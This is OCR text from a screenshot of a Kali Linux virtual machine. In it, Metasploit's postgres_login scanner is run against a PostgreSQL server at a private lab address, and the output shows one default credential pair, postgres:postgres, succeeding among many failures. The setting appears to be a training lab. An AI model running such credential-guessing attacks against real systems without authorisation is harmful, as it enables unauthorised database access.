 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:25
kali@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/postgres/postgres_login
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 10.0.2.4:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.0.2.4:5432 - Login Successful: postgres:postgres@template1
[-] 10.0.2.4:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.0.2.4:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
LINUX
are able to hear"
Right Ctrl
ENG
9:25 PM
5/12/2023